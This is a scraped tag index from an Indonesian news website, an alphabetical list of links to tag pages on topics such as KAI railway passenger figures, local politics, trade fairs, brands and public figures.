					<span><a href="https://uritanet.com/tag/11-juli-11-oktober-2023/">11 Juli - 11 Oktober 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/11-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">11 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/11-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegaraara/">11 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegaraara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/12-tokoh-pendiri-pdsi/">12 Tokoh Pendiri PDSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/13-kereta-api-jarak-jauh-kini-berhenti-di-jatinegara/">13 Kereta Api Jarak Jauh Kini Berhenti di Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/145-ribu-tiket-kereta-api-untuk-mudik-lebaran-2025-telah-dipesan/">145 Ribu Tiket Kereta Api untuk Mudik Lebaran 2025 Telah Dipesan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/150-442-tiket-terjual/">150.442 Tiket Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/16-ka-keberangkatan-stasiun-gambir-berhenti-di-stasiun-jatinegara/">16 KA Keberangkatan Stasiun Gambir Berhenti di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/17agustusmedan/">17AgustusMedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/18-kereta-lakukan-berhenti-luar-biasa/">18 Kereta Lakukan Berhenti Luar Biasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/180-hari-kalender/">180 hari kalender.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2-juta-pelanggan-ka-jarak-jauh-selama-periode-januari-agustus-2024/">2 Juta Pelanggan KA Jarak Jauh Selama Periode Januari - Agustus 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2-kamar-mandi/">2 kamar mandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2-lantai/">2 lantai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2-varian-daging/">2 varian daging</a></span>           
					    
					<span><a href="https://uritanet.com/tag/200-pegawai-daop-1-jakarta-jadi-porter-gratis/">200 Pegawai Daop 1 Jakarta Jadi Porter Gratis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2023/">2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2024/">2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/25-28-juli-2023/">25 — 28 Juli 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/26-28-juli-2023/">26-28 Juli 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/27-ka-keberangkatan-dan-5-ka-kedatangan-stasiun-gambir-berhenti-di-stasiun-jatinegara/">27 KA Keberangkatan dan 5 KA Kedatangan Stasiun Gambir Berhenti di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/27-30-juli-2023/">27-30 Juli 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/270-juta-penduduk/">270 juta penduduk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/29-april-2025/">29 April 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/29-ribu-penumpang-berangkat-dari-daop-6-yogyakarta/">29 Ribu Penumpang Berangkat dari Daop 6 Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3-agustus-2023/">3 Agustus 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3-juta-lebih-penumpang/">3 Juta Lebih Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3-kamar-tidur/">3 kamar tidur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3-miliar/">3 Miliar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/30-tahun-menjadi-pelopor-pendidikan-holistik-di-indonesia/">30 Tahun Menjadi Pelopor Pendidikan Holistik di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/30-tahun-perjalanan-yayasan-humaniora-kritik-sebagai-pilar-kemajuan/">30 Tahun Perjalanan Yayasan Humaniora: Kritik Sebagai Pilar Kemajuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/300-umkm-hadir-fisik/">300 UMKM hadir fisik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/32-kasus-terjadi-selama-semester-pertama-2025/">32 Kasus Terjadi Selama Semester Pertama 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/325-ribu-penumpang-tiba-lewat-kajj-di-awal-juli-2025/">325 Ribu Penumpang Tiba Lewat KAJJ di Awal Juli 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/33-brand/">33 brand</a></span>           
					    
					<span><a href="https://uritanet.com/tag/36-tahun-eagle-indonesia/">36 tahun Eagle Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/37-ribu-lebih-penumpang-tiba-di-jakarta-pada-puncak-arus-balik-libur-isra-miraj-dan-imlek-2025/">37 Ribu Lebih Penumpang Tiba di Jakarta pada Puncak Arus Balik Libur Isra Mi’raj dan Imlek 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3rd-itfw-jakarta-2023/">3rd ITFW Jakarta 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/40-pasang/">40 pasang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/400-ribu-lebih-tiket-kajj-telah-dipesan-untuk-keberangkatan-28-juni-hingga-15-juli-2024-selama-masa-liburan-sekolah/">400 Ribu Lebih Tiket KAJJ Telah Dipesan Untuk Keberangkatan 28 Juni Hingga 15 Juli 2024 Selama Masa Liburan Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/45-umkm-kopi-binaan-bi/">45 UMKM Kopi Binaan BI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/45movement/">45Movement</a></span>           
					    
					<span><a href="https://uritanet.com/tag/48-persen-tiket-kereta-api-dari-jakarta-sudah-terjual/">48 Persen Tiket Kereta Api dari Jakarta Sudah Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/4th-metland-blanjaproperti-2023/">4th Metland Blanjaproperti 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/5-juta-di-ina-paace-automechanika-2024/">5 Juta di INA PAACE Automechanika 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/5-miliar/">5 miliar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/5-persen/">5 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/54/">54</a></span>           
					    
					<span><a href="https://uritanet.com/tag/57-unit/">57 unit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/580-anggota-dpr-ri-periode-2024-2029-resmi-dilantik/">580 Anggota DPR RI Periode 2024-2029 Resmi Dilantik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/6-varian-rasa/">6 Varian rasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/634/">634</a></span>           
					    
					<span><a href="https://uritanet.com/tag/64-ormas-deklarasi-dukungan-untuk-pasangan-rido-di-jakarta/">64 Ormas Deklarasi Dukungan untuk Pasangan RIDO di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/650-ribu-lebih-tiket-kereta-jarak-jauh-ludes-terjual-di-daop-1-jakarta-jelang-lebaran-2025/">650 Ribu Lebih Tiket Kereta Jarak Jauh Ludes Terjual di Daop 1 Jakarta Jelang Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/7-juta/">7 Juta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/7-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">7 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/7-ribu-lebih-tiket-laris-untuk-17-agustus/">7 Ribu Lebih Tiket Laris untuk 17 Agustus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/70-bangunan-liar-dibongkar-demi-kota-yang-tertata/">70 Bangunan Liar Dibongkar Demi Kota yang Tertata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/72-persen-tiket-kereta-jarak-jauh-dari-daop-1-jakarta-ludes-terjual/">72 Persen Tiket Kereta Jarak Jauh dari Daop 1 Jakarta Ludes Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/7juta-ton-barang-selama-2024/">7Juta Ton Barang Selama 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-ceo-kereta-api-di-asia-tenggara-kunjungi-stasiun-besar-gambir/">8 CEO Kereta Api di Asia Tenggara Kunjungi Stasiun Besar Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-juta-lebih-ton-barang-pada-semester-1-2024/">8 Juta Lebih Ton Barang Pada Semester 1 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">8 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-keberangkatan-ka-dari-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">8 Keberangkatan KA dari Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-tahun/">8 tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/80-kolam-ikan/">80 kolam ikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/800-umkm-online/">800 UMKM online</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8th-karya-kreatif-indonesia/">8th Karya Kreatif Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/9-miliar-barang-tertinggal-layanan-lost-and-found-kai-jadi-garda-terdepan-lindungi-aset-pelanggan/">9 Miliar Barang Tertinggal: Layanan Lost and Found KAI Jadi Garda Terdepan Lindungi Aset Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/9-sr/">9 SR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/90-hari-kalender/">90 hari kalender</a></span>           
					    
					<span><a href="https://uritanet.com/tag/95-ribu-lebih-tiket-kereta-api-terjual-untuk-libur-panjang-menyambut-ramadhan/">95 Ribu Lebih Tiket Kereta Api Terjual untuk Libur Panjang Menyambut Ramadhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/a-long-journey-cafe/">A Long Journey Cafe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/a-r-nawawi/">A R Nawawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aa-lanyalla-mahmud-mattalitti/">AA LaNyalla Mahmud Mattalitti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aanslam/">Aanslam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aaw/">AAW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abangnonedki/">AbangNoneDKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abangnonejakartautara2025/">AbangNoneJakartaUtara2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abdi-foundation-dan-ibu-ibu-pengajian-green-pramuka-berbagi-takjil-untuk-pengemudi-ojol-di-bulan-ramadhan/">Abdi Foundation dan Ibu-Ibu Pengajian Green Pramuka Berbagi Takjil untuk Pengemudi Ojol di Bulan Ramadhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abdihil-mukhlis/">Abdihil Mukhlis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abdullah-puteh/">Abdullah Puteh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abolisibermartabat/">AbolisiBermartabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abraham-samad/">Abraham Samad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abujar/">Abujar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/access-by-kai-pintu-gerbang-baru-digitalisasi-transportasi-publik-indonesia/">Access by KAI: Pintu Gerbang Baru Digitalisasi Transportasi Publik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aceh/">Aceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/acehbersatu/">AcehBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/acigrill/">AciGrill</a></span>           
					    
					<span><a href="https://uritanet.com/tag/acro-x/">Acro-X</a></span>           
					    
					<span><a href="https://uritanet.com/tag/acromax/">Acromax</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-aksi-damai-massa-aliansi-rakyat-bela-palestina/">Ada aksi Damai massa Aliansi Rakyat Bela Palestina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-aksi-unjuk-rasa/">Ada Aksi Unjuk Rasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-aksi-unjuk-rasa-damai-mikrolet/">Ada Aksi Unjuk Rasa Damai Mikrolet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-diskon-hingga-flash-sale/">Ada Diskon hingga Flash Sale!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-kegiatan-hut-polri-ke-78-di-monas/">Ada Kegiatan HUT POLRI ke-78 di Monas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-kisah-ksatria-dan-srikandi-yang-menggerakkan-layanan-dengan-hati/">Ada Kisah Ksatria dan Srikandi yang Menggerakkan Layanan dengan Hati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-kunjungan-paus-fransiscus-di-jakarta/">Ada Kunjungan Paus Fransiscus di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-wondr-jakarta-running-festival/">Ada Wondr Jakarta Running Festival</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ade-fitrie-kirana/">Ade Fitrie Kirana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adexco-2025-resmi-dibuka/">Adexco 2025 Resmi Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adhartauntukkebersamaan/">AdhartaUntukKebersamaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adian-nalambok/">Adian Nalambok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adiluntuksemua/">AdilUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adventchristie/">AdventChristie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adwi/">ADWI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aeganinternationalmusiccompetition2025/">AeganInternationalMusicCompetition2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aeon/">AEON</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aesthetic/">Aesthetic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/afc/">AFC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/afk-beauty-skin-care/">AFK Beauty Skin Care</a></span>           
					    
					<span><a href="https://uritanet.com/tag/afk-beauty-skin-clinic/">AFK Beauty Skin Clinic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/african-swine-fever/">african swine fever</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agendaiklim/">AgendaIklim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agitanurfianti/">AgitaNurfianti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agritech/">Agritech</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agriterra/">Agriterra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agrowisata-unik/">Agrowisata Unik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aguan/">Aguan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agus-gumiwang-kartasasmita/">Agus Gumiwang Kartasasmita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agus-harimurti-yudhoyono/">Agus Harimurti Yudhoyono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agustina-wilujeng-pemimpin-baru-semarang-yang-dekat-dengan-warga-dan-teguh-pada-komitmen/">Agustina Wilujeng: Pemimpin Baru Semarang yang Dekat dengan Warga dan Teguh pada Komitmen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ahmad-faisyal-hermawan/">Ahmad Faisyal Hermawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ahmad-zabadi/">Ahmad Zabadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ahmadsyauqi/">AhmadSyauqi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ahy/">AHY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ai-canggih-untuk-hunian-pintar-di-indonesia/">AI Canggih untuk Hunian Pintar di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aiaindonesia/">AIAIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aiavitality/">AIAVitality</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aiavitalitylive2025/">AIAVitalityLive2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aib-ranjang/">aib ranjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aice-dukung-timnas-indonesia/">AICE Dukung Timnas Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aice-group-rayakan-kesuksesan-atlet-indonesia-di-olimpiade-paris-2024-dengan-apresiasi-tinggi/">Aice Group Rayakan Kesuksesan Atlet Indonesia di Olimpiade Paris 2024 dengan Apresiasi Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aice-luncurkan-crispy-ball-dan-jadi-official-partner-tim-indonesia-di-olimpiade-paris-2024/">Aice Luncurkan Crispy Ball dan Jadi Official Partner Tim Indonesia di Olimpiade Paris 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/air-ev-dan-binguo-ev-dominasi-penjualan-wuling-di-pevs-2025/">Air EV dan Binguo EV Dominasi Penjualan Wuling di PEVS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/airbersihuntukrakyat/">AirBersihUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aircraft-trading-company/">Aircraft Trading Company</a></span>           
					    
					<span><a href="https://uritanet.com/tag/airin-rachmi-diany/">Airin Rachmi Diany</a></span>           
					    
					<span><a href="https://uritanet.com/tag/airlangga-hartarto/">Airlangga Hartarto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aishakamila/">AishaKamila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aivita-biomedical-corporation/">Aivita Biomedical Corporation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aivsmusisi/">AIvsMusisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajak-kolaborasi-dan-bahas-solusi-digital-untuk-kota/">Ajak Kolaborasi dan Bahas Solusi Digital untuk Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajak-masyarakat-ceritakan-serunya-naik-ka-tawang-jaya-dan-gumarang/">Ajak Masyarakat Ceritakan Serunya Naik KA Tawang Jaya dan Gumarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajang-fhi-2023/">Ajang FHI 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajang-pembuktian-tim-cheerleader-indonesia-di-panggung-formula-e-jakarta/">Ajang Pembuktian Tim Cheerleader Indonesia di Panggung Formula E Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajidipa-mama-meikarta-winata/">Ajidipa Mama Meikarta Winata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajun-perwira/">Ajun Perwira</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-catatan-medik-pasien/">akses catatan medik pasien</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-exit-tol-nagrak/">akses Exit Tol Nagrak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-intermoda-unggul/">Akses Intermoda Unggul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-jalan-ke-stasiun-batutulis-amblas/">Akses Jalan ke Stasiun Batutulis Amblas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-juanda-perjuangan-bekasi-ditutup-malam-hari/">Akses Juanda–Perjuangan Bekasi Ditutup Malam Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-menuju-ke-depo-rangkasbitung-terhalang-bangunan-liar/">Akses Menuju ke Depo Rangkasbitung Terhalang Bangunan Liar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksesenergiadilterjangkau/">aksesenergiadilterjangkau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksespanganuntuksemua/">AksesPanganUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-afirmasi-peningkatan-pembelian-dan-pemanfaatan-produk-dalam-negeri-pdn/">Aksi Afirmasi Peningkatan Pembelian Dan Pemanfaatan Produk Dalam Negeri (PDN)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-cepat-petugas-kai-gagalkan-pencurian-kabel-grounding-di-jalur-cikarang-tambun/">Aksi Cepat Petugas KAI Gagalkan Pencurian Kabel Grounding di Jalur Cikarang–Tambun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-cepat-tim-kai-gagalkan-pencurian-kabel-rel/">Aksi Cepat Tim KAI Gagalkan Pencurian Kabel Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-damai-bela-palestina-di-kantor-pbb-_-dubes-amerika/">Aksi Damai Bela Palestina di Kantor PBB _ Dubes Amerika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-gabungan-tni/">Aksi Gabungan TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-pelemparan-kereta-api-ancam-keselamatan-penumpang/">Aksi Pelemparan Kereta Api Ancam Keselamatan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksidamai/">AksiDamai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksinyata/">AksiNyata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksinyatadpd/">AksiNyataDPD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aku-beruntung/">Aku Beruntung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/al-dhaheri/">Al Dhaheri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/al-fajri-rizki/">Al Fajri Rizki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/al-habib-husin-al-qadri/">Al Habib Husin Al-Qadri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alami-kebuntuan/">Alami Kebuntuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alarmreformasi/">AlarmReformasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alas-harum-ubud-bali/">Alas Harum Ubud - Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alas-kaki/">Alas Kaki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alat-kesehatan/">alat kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/albinisme/">Albinisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/album-back-home/">Album Back Home</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aldi-wan-jaya/">Aldi Wan Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alfaroz/">Alfaroz</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alfaroz-delly-bahak-udin/">Alfaroz Delly Bahak Udin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alif-abadi/">Alif Abadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/all-england/">All England</a></span>           
					    
					<span><a href="https://uritanet.com/tag/allpack-indonesia-2025-jadi-pusat-inovasi-dan-transformasi-industri-manufaktur-berkelanjutan-di-asia-tenggara/">ALLPACK INDONESIA 2025 Jadi Pusat Inovasi dan Transformasi Industri Manufaktur Berkelanjutan di Asia Tenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/allprint-indonesia-2025-tegaskan-optimisme-industri-percetakan-nasional/">ALLPrint Indonesia 2025 Tegaskan Optimisme Industri Percetakan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/altaf-dialog-gelar-grand-launching-wadah-baru-bagi-tiktok-creator-indonesia/">Altaf Dialog Gelar Grand Launching: Wadah Baru Bagi TikTok Creator Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/altair-dialog-gelar-grand-launching-wadah-baru-bagi-tiktok-creator-indonesia/">Altair Dialog Gelar Grand Launching: Wadah Baru Bagi TikTok Creator Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alumniberdampak/">AlumniBerdampak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alumnibersatu/">AlumniBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alva-perluas-pelayanan-purna-jual-dan-pembelian-motor-listrik-melalui-kolaborasi-dengan-otoklix/">ALVA Perluas Pelayanan Purna Jual dan Pembelian Motor Listrik melalui Kolaborasi dengan Otoklix</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alva-raih-penghargaan-top-7-most-popular-brand-of-the-year-dari-jawa-pos/">ALVA Raih Penghargaan "Top 7 Most Popular Brand of the Year" dari Jawa Pos</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alva-rayakan-tiga-tahun/">ALVA Rayakan Tiga Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alva-tunjukkan-kreasi-modifikasi-motor-listrik-di-iims-2025/">ALVA Tunjukkan Kreasi Modifikasi Motor Listrik di IIMS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alvin-lim/">Alvin Lim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alyssa-soebandono/">Alyssa Soebandono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aman-konsumsi-vegetarian/">aman konsumsi vegetarian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amannyamanjagakarsa/">AmanNyamanJagakarsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amaviclubmedan/">AmaviClubMedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amd/">AMD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ameliasria/">Ameliasria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amerika/">Amerika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amerika-serikat/">Amerika Serikat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ami-awards/">Ami Awards</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amnestiuntukpersatuan/">AmnestiUntukPersatuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amos-cozy/">Amos Cozy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anak-ayu-tingting/">Anak Ayu Tingting</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anak-anak-berhasil/">anak-anak berhasil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anakindonesiasehat/">AnakIndonesiaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ananda-omesh/">Ananda Omesh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anang-hermansyah-bagi-kue/">Anang Hermansyah Bagi Kue</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anang-yulianto/">Anang Yulianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ananta-hair-beuty-skin-care/">Ananta Hair &amp; Beuty Skin Care</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anas-syahirul/">Anas Syahirul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anas-urbaningrum/">Anas Urbaningrum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ancaman-global/">Ancaman global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ancol/">Ancol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/and-environmental-sustainability/">and Environmental Sustainability)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/andi-annisa/">Andi Annisa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/andi-rianto/">Andi Rianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/andika-perkasa/">Andika Perkasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angela-tanoesoedibjo/">Angela Tanoesoedibjo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggarandaerah/">AnggaranDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggiat-tobing-sh-ch/">Anggiat Tobing SH.CH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggika-bolsterli/">Anggika Bolsterli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggota-bawaslu-ri/">Anggota Bawaslu RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggota-dewan-pengawas-lpp-rri/">Anggota Dewan Pengawas LPP RRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggota-dewan-perwakilan-daerah/">Anggota Dewan Perwakilan Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggota-komite-i-dpd-ri/">anggota Komite I DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggun-c-sasmi/">Anggun C Sasmi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angka-kemiskinan/">angka kemiskinan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angkatan-bersenjata-diraja-brunei-abdb/">Angkatan Bersenjata Diraja Brunei (ABDB)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angklungdiplomasibudaya/">AngklungDiplomasiBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angklunggointernational/">AngklungGoInternational</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angkut-2/">Angkut 2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angkut-474-pelanggan-dari-stasiun-pasarsenen/">angkut 474 pelanggan dari Stasiun Pasarsenen</a></span>           
					    
